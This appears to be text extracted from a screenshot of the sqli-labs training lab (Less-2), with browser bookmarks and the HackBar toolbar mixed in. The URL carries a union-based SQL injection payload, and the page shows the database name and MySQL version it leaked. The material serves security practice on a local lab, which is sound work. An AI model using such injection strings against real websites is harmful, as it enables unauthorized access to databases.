 国内两大漏洞平台突然关闭：乌云
Less-2 **Error Based- Intiger**
新标签页
localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,database(),version()--+
培能
应用
Gmail
YouTube
地图
翻译
针不错blog
针不错website
php&python&web
ctf&web安全学习
安全の社区
漏洞社区
CTFerのblog
刷题靶场
阅读清单
Welcome Dhakkan
Your Login name:security
Your Password:5.6.17
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,database(),version()--+
Enable POST
ADD HEADER